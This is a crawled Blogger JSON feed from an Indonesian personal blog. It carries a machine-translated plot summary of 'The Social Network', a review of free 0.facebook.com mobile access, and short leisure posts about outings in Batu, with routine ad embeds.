menarik perhatian pemodal ventura Silicon Valley.\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/adsensecamp.com\/show\/?id=DE6Ptgi7Ywc%3D\u0026amp;cid=TlffQoaJN%2F0%3D\u0026amp;chan=PKldcV2hEUE%3D\u0026amp;type=12\u0026amp;title=38B63C\u0026amp;text=000000\u0026amp;background=FFFFFF\u0026amp;border=FFFFFF\u0026amp;url=3D81EE\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\nSebagai agar menjadi lebih dan lebih populer, si kembar Winklevoss dan Narendra tumbuh sakit hati di muka melihat ide mereka tanpa mereka. Tyler masih menolak untuk pergi bersama dengan gugatan, bukannya menuduh Mark melanggar mahasiswa Harvard Kode Etik. Melalui koneksi ayah mereka, mereka mengatur pertemuan dengan lalu-Harvard Presiden Larry Summers, yang meremehkan keprihatinan mereka dan melihat tidak ada nilai potensial di Facebook.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMelalui Christy Lee, yang kini pacar Eduardo, Eduardo dan Mark mengatur pertemuan dengan pendiri Napster Sean Parker. Eduardo skeptis Parker, mencatat sejarah orang itu bermasalah dengan perusahaan ia telah terlibat masuk Mark, bagaimanapun, adalah terpesona, sebagai Parker menyajikan visi dari Facebook yang sebagian besar setuju dengan visi luas Mark. Parker juga menyarankan menjatuhkan artikel \"\" dari judul situs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSementara Eduardo tinggal di New York untuk mencoba dan mengatur dukungan iklan untuk situs tersebut, Mark Zuckerberg dan Dustin Moskovitz memindahkan pangkalan perusahaan operasi ke Palo Alto. Ketika Eduardo kunjungan dari New York, ia kecewa untuk menemukan bahwa Sean Parker tinggal di rumah dan membuat keputusan bisnis agar. Setelah keluar jatuh dengan Mark, Eduardo membekukan rekening bank yang telah diatur untuk perusahaan dan kembali ke New York.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSetelah kembali ke New York, ia masuk ke sebuah argumen dengan Christy, yang Eduardo sebelumnya digambarkan sebagai \"cemburu\". Christy menuduh Eduardo kecurangan pada keluar, sementara di California dan mengutip profilnya Facebook, yang daftar statusnya sebagai \"single\", sebagai bukti. Eduardo mengatakan dia tidak tahu cara memperbarui profilnya, meragukan klaim sebuah Christy. Marah, Christy set api ke tempat tidur Eduardo. Seperti Eduardo memadamkan api, Mark memberitahu kepadanya bahwa mereka telah mengamankan uang dari investor malaikat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSedangkan di Inggris untuk kompetisi dayung, si kembar Winklevoss mengetahui bahwa Facebook telah diperluas ke universitas di Inggris, dan memutuskan untuk menuntut agar. Kembali ke Palo Alto, tanda-tanda Eduardo paper yang menjelaskan struktur perusahaan yang baru, termasuk saham dikurangi untuk dia dan Mark dan persentase berbagi satu digit untuk Sean Parker, Dustin Moskovitz, dan baru investor Peter Thiel.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBeberapa waktu kemudian, Eduardo belajar bahwa Mark dan Sean telah mengesahkan sebuah mengeluarkan saham baru yang telah mengurangi bagiannya perusahaan dari sepertiga menjadi kurang dari satu persen. Dia mati-matian menghadapi baik Mark dan Sean dan daun agar bertekad untuk menuntut. Sean Parker dan beberapa dapat magang mengadakan pesta liar, namun polisi tiba setelah menanggapi keluhan kebisingan dan penangkapan Parker dan magang setelah menemukan kokain.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFilm berakhir dengan Mark duduk di ruang rapat di kantor pengacaranya, di mana dia telah hadir untuk deposisi di dua tuntutan yang Eduardo dan si kembar Winklevoss telah diajukan terhadap dia. Seorang pengacara junior untuk perusahaan memberitahu kepadanya bahwa mereka akan menetap dengan Saverin, karena rincian lebih kotor pendirian agar akan membuat Mark tidak simpatik dalam sidang juri. Ketika dia pergi, Mark Erica mengirimkan permintaan teman di Facebook. Dia duduk di sana, halaman menyegarkan, menunggunya untuk merespon.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDiterjemahkan dengan google terjemahan dari wikipedia ^_^"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/3450362985533777427\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/10\/jalan-cerita-film-social-network.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/3450362985533777427"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/3450362985533777427"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/10\/jalan-cerita-film-social-network.html","title":"Jalan Cerita Film The Social Network"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgid5Mgqdf7b260r6_xJxJJF6FXiGxUkcmbO_hblDteu48bFjgY6v0sylRidPpeWepvINmWkoY0akufnN6o9zN9JmnMP5mGi6YGS0MCBncdzzQbcCctmPhoz9DGOAmrXUzKq1T6m3UnjY\/s72-c\/Poster_Film_Social_network.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-8533046864685484257"},"published":{"$t":"2010-09-09T07:05:00.000+07:00"},"updated":{"$t":"2010-09-10T04:17:01.322+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"review http:\/\/0.facebook.com"},"content":{"type":"html","$t":"\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwCpS5cYLTkGZOe7WkRTIrSUapYwrSbp8mvC2mhBsVKC_7fO-9dBj8mJw7k0PY87N36K_I6W5CrNFzCDYJGcDimQsr_yYVwDQgHet0P_8Gz4P0UrroQ7BDq9tRSAF8-RUUFIeN6YlKWjY\/s1600\/0.facebook.com_2.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwCpS5cYLTkGZOe7WkRTIrSUapYwrSbp8mvC2mhBsVKC_7fO-9dBj8mJw7k0PY87N36K_I6W5CrNFzCDYJGcDimQsr_yYVwDQgHet0P_8Gz4P0UrroQ7BDq9tRSAF8-RUUFIeN6YlKWjY\/s320\/0.facebook.com_2.bmp\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"fullpost\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nReview tentang layanan terbaru dari facebook, situs jejaring sosial terpopuler dekade ini. Beberapa waktu yg lalu tepatnya pada 18 Mei 2010 Facebook mengeluarkan layanan baru untuk penggunanya dengan menyediakan alamat baru facebook dengan alamat http:\/\/0.facebook.com yang dapat diakses secara gratis melalui operator kita dengan menggunakan browser wap.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKalau kita menggunakan opera, maka kita tetap akan dikenakan akses berbayar gprs\/ edge\/ 3G (data) saat kita akses. Jadi gunakan browser WAP \u003Cspan class=\"fullpost\"\u003E\u003Ciframe align=\"left\" frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" scrolling=\"no\" src=\"http:\/\/rcm.amazon.com\/e\/cm?t=relatinisbifa-20\u0026amp;o=1\u0026amp;p=8\u0026amp;l=bpl\u0026amp;asins=0071381880\u0026amp;fc1=000000\u0026amp;IS2=1\u0026amp;lt1=_blank\u0026amp;m=amazon\u0026amp;lc1=0000FF\u0026amp;bc1=000000\u0026amp;bg1=FFFFFF\u0026amp;f=ifr\" style=\"height: 245px; padding-right: 10px; padding-top: 5px; width: 131px;\"\u003E\u003C\/iframe\u003Epada handphone kita dan kunjungi alamat http:\/\/0.facebook.com meskipun dalam mengakses data tersebut kita menggunakan GPRS tapi akses tersebut gratis bagi kita.\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/adsensecamp.com\/show\/?id=DE6Ptgi7Ywc%3D\u0026amp;cid=TlffQoaJN%2F0%3D\u0026amp;chan=PKldcV2hEUE%3D\u0026amp;type=12\u0026amp;title=38B63C\u0026amp;text=000000\u0026amp;background=FFFFFF\u0026amp;border=FFFFFF\u0026amp;url=3D81EE\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\nUntuk Indonesia, operator yg menyediakan layanan gratis akses facebook dengan menggunakan alamat http:\/\/0.facebook.com seperti dilansip pada blog facebook ditampilkan seperti gambar berikut terdiri dari operator 3 (Three), AXIS, dan telkomsel\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"fullpost\"\u003E\u003Ca href=\"http:\/\/sphotos.ak.fbcdn.net\/hphotos-ak-snc3\/hs545.snc3\/29870_10150198048045484_591250483_12629774_8057895_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"232\" src=\"http:\/\/sphotos.ak.fbcdn.net\/hphotos-ak-snc3\/hs545.snc3\/29870_10150198048045484_591250483_12629774_8057895_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\nTetapi kalu kita lihat dari iklan di samping facebook kita termasuk juga XL, bagaimana dengan Indosat? kita tunggu kabar selanjutnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAkses facebook menggunakan alamat ini bedanya kita tidak dapat melihat gambar daripada kita akses dengan http:\/\/m.facebook.com\u003Cbr \/\u003E\n\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/8533046864685484257\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/05\/review-http0facebookcom.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/8533046864685484257"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/8533046864685484257"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/05\/review-http0facebookcom.html","title":"review http:\/\/0.facebook.com"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwCpS5cYLTkGZOe7WkRTIrSUapYwrSbp8mvC2mhBsVKC_7fO-9dBj8mJw7k0PY87N36K_I6W5CrNFzCDYJGcDimQsr_yYVwDQgHet0P_8Gz4P0UrroQ7BDq9tRSAF8-RUUFIeN6YlKWjY\/s72-c\/0.facebook.com_2.bmp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://hafid.junaidi.my.id/feeds/posts/default/-/Hiburan?alt=json-in-script&callback=listEntries10
body_size: 33593
content:
// API callback
listEntries10({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533"},"updated":{"$t":"2026-01-13T14:56:26.624+07:00"},"category":[{"term":"Blog"},{"term":"Opini"},{"term":"PNS"},{"term":"Gambar"},{"term":"Berita"},{"term":"Gadget"},{"term":"Jardiknas"},{"term":"Review"},{"term":"Kota Batu"},{"term":"Kemenag"},{"term":"English"},{"term":"Sekolah di Kota Batu"},{"term":"BOS"},{"term":"D3TKJ"},{"term":"Download"},{"term":"Internet"},{"term":"Sertifikasi"},{"term":"Belajar Prakom"},{"term":"Islam"},{"term":"Software"},{"term":"Hosting"},{"term":"Hiburan"},{"term":"Daftar isi"},{"term":"Facebook"},{"term":"Speedy"},{"term":"Joomla"},{"term":"Travelling"},{"term":"Java"},{"term":"Hot"},{"term":"ICT"},{"term":"Matematika"},{"term":"Profil"},{"term":"Gus Mus"},{"term":"Kesehatan"},{"term":"IGOS"},{"term":"catatan Emha"},{"term":"Haji"},{"term":"Lingkungan"},{"term":"ngaji"}],"title":{"type":"text","$t":"Hafid Junaidi"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/-\/Hiburan?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/search\/label\/Hiburan"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/-\/Hiburan\/-\/Hiburan?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"30"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-3008216850607412053"},"published":{"$t":"2017-01-03T04:47:00.001+07:00"},"updated":{"$t":"2017-01-03T04:47:57.810+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travelling"}],"title":{"type":"text","$t":"Taman kelinci Pujon"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dy9Lq_XRWtHnNvFVcno25s5R999XhVRUzF1dlhhGOFBsCus4ORSQAcfvbG_TSQkQRP4VCK2nVx27RkIGhbXsg' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\nHari terakhir liburan, bersenang-senang dengan kelinci"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/3008216850607412053\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2017\/01\/taman-kelinci-pujon.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/3008216850607412053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/3008216850607412053"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2017\/01\/taman-kelinci-pujon.html","title":"Taman kelinci Pujon"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17650709391683668186"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-5021682016880436650"},"published":{"$t":"2016-05-07T17:26:00.001+07:00"},"updated":{"$t":"2016-05-07T17:26:07.920+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Nonton AADC 2"},"content":{"type":"html","$t":"\u003Cp dir=ltr\u003EKayaknya sampai saat ini belum dapat alasan untuk nonton film yang lagi boming tersebut, kenapa? Karena jalan cerita film Ada Apa Dengan Cinta yg pertama saja aq gak tau, setelah tak inggat-ingat emang kayaknya belum pernah nonton film populer tersebut, paling-paling seingatku cuman menjadi penikmat beberapa lagu sountracknya saja di masa itu. Entah kenapa waktu itu hingga saat AADC 2 tayang koq belum nonton yang pertama ya? Jadi kalau mau nonton film kedua-nya apa harus nonton yang pertama dulu? Haruskah nonton film itu? Atau cukup seperti dulu menjadi penikmat sountracknya saja (yg kebetulan sering didengar juga)\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/5021682016880436650\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2016\/05\/nonton-aadc-2.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/5021682016880436650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/5021682016880436650"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2016\/05\/nonton-aadc-2.html","title":"Nonton AADC 2"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14713226183975080679"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-3169384361770509484"},"published":{"$t":"2016-01-05T00:22:00.001+07:00"},"updated":{"$t":"2016-01-05T00:46:06.958+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"2 online event double reward"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\"\u003E\nJadi ingat event online dahulu kala atas kejadian event online barusan. Barusan ikut partisipasi (meskipun bukan jadi pemenang) \u003Ca href=\"http:\/\/hafid.junaidi.my.id\/2015\/12\/pemenang-500-fp-akhir-tahun-2015.html\"\u003Eevent mandiri fiesta poin akhir tahun\u003C\/a\u003E\u0026nbsp;2015, sebagai penggembira saja (karena poin jauh dari rata-rata \u003Ca href=\"http:\/\/hafid.junaidi.my.id\/2015\/12\/keberuntungan-lelang-fiestapoin.html\"\u003Epemenang lelang\u003C\/a\u003E) syukur alhamdulillah dapat reward dobel dari bank mandiri (berharap tidak dicabut) yang seharusnyadapat reward 500fp ternyata barusan tak cek malah dapat 1000fp. Jadi ingat partisipasi tahun 2010 lalu pada \u003Ca href=\"http:\/\/hafid.junaidi.my.id\/2010\/11\/mobil-keluarga-ideal-terbaik-indonesia.html\"\u003Eevent Toyota Seo Award\u003C\/a\u003E dimana yg seharusnya dapat 1 T-shirt alhamdulillah malah dapat kiriman 2 kali dengan ukuran beda sehingga bisa serimbitan dengan istri. Harapannya sih semoga tidak dicabut\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/3169384361770509484\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2016\/01\/2-online-event-double-reward.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/3169384361770509484"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/3169384361770509484"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2016\/01\/2-online-event-double-reward.html","title":"2 online event double reward"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14713226183975080679"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Batu, Batu"},"georss$point":{"$t":"-7.8830647 112.53345"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-4173549248758596345"},"published":{"$t":"2014-03-12T15:50:00.001+07:00"},"updated":{"$t":"2014-03-12T15:50:35.588+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Postingan Museum Angkut"},"content":{"type":"html","$t":"Beberapa waktu yang lalu saya mencoba peruntungan mesin pencarian dengan kata kunci Museum Angkut. Meskipun \u003Ca href=\"http:\/\/nedy-rahasia.blogspot.com\/2014\/01\/museum-angkut.html\"\u003EMuseum Angkut\u003C\/a\u003E sudah memiliki situs resmi tersendiri-nya, dan beberapa waktu yang lalu dalam hasil pencarian gamabar pada google untuk Museum Angkut, saya sedikit merasa lega karena pada minggu-minggu ini dimana wahana wisata terbaru di Kota Batu tersebut menjadi salah satu trend tulisan yang sedang di kunjungi dengan postingan \u003Ca href=\"http:\/\/nedy-rahasia.blogspot.com\/2014\/01\/museum-angkut.html\"\u003EMuseum Angkut\u003C\/a\u003E pada blog saya yang satunya. Semoga pencarian kata kunci Museum Angkut tersebut benar-benar memberikan peruntungan bagi saya agar bisa juga menikmatinya secara berbayar nantinya."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/4173549248758596345\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2014\/03\/postingan-museum-angkut.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4173549248758596345"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4173549248758596345"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2014\/03\/postingan-museum-angkut.html","title":"Postingan Museum Angkut"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17650709391683668186"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-4143532054411331040"},"published":{"$t":"2014-02-13T07:55:00.000+07:00"},"updated":{"$t":"2014-02-13T07:55:38.540+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Batu"}],"title":{"type":"text","$t":"Naik bianglala di alun-alun Batu"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dxhctzp5QkGKky2kd4Tcs_4L9fqVQj4BigR2JSMenwmrjHkyHdJfqlXZo_i_G3jlD3j_eBbZrT-Gh3qLrjQ2A' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EMeskipun sebelumnya sudah pernah menaikinya, tapi pengalaman naik bianglala di alun-alun kota batu kemarin sore dengan hana sedikit membuat merinding. Bukan karena highpobia, tapi melihat keadaan bianglala di alun-alun kota batu yang ternyata sudah karatan, apalagi bunyinya yang juga sepertinya perlu dikasih oli pada persendiannya. Semoga pemkot batu segera melakukan perawatan pada fasilitas alun-alun kota batu tersebut."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/4143532054411331040\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2014\/02\/naik-bianglala-di-alun-alun-batu.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4143532054411331040"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4143532054411331040"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2014\/02\/naik-bianglala-di-alun-alun-batu.html","title":"Naik bianglala di alun-alun Batu"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17650709391683668186"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-4446249066280620026"},"published":{"$t":"2014-01-01T20:18:00.007+07:00"},"updated":{"$t":"2014-01-01T20:18:59.652+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Mencoba ke Museum Angkut"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nDi hari tahun baru ini, hana berkesempatan untuk mengunjungi \u003Ca href=\"http:\/\/nedy-rahasia.blogspot.com\/2014\/01\/museum-angkut.html\"\u003EMuseum Angkut\u003C\/a\u003E salah satu tempat wisata baru di Kota Batu. Cukup lumayan menghibur ketika cuaca Batu sedang gerimis. Daripada seharian di depan tv, ada baiknya jalan-jalan ke sini bersama hana. Berikut ini beberapa gambar \u003Ca href=\"http:\/\/nedy-rahasia.blogspot.com\/2014\/01\/museum-angkut.html\"\u003EMuseum Angkut\u003C\/a\u003E yang di bulan ini sepertinya masih gratis sampai dibuka di bulan Februari nanti.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/nedy-rahasia.blogspot.com\/2014\/01\/museum-angkut.html\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Museum Angkut\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5ZtfMf5knCMwBvfeGjCEQWPa_df1hqTojKiCv1XEqWFRqM4Lt3KaBl-fLilvx4Nk52n_c-sy-a9j9WQ7zIOB44s0GL9-Ag5Z54XgPA7o978GX-JFvSocp2xxuY3yUbaNohmNJY7w7tYM\/s320\/Museum+Angkut+6.jpg\" title=\"Museum Angkut\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMobil Mr Bean di Museum 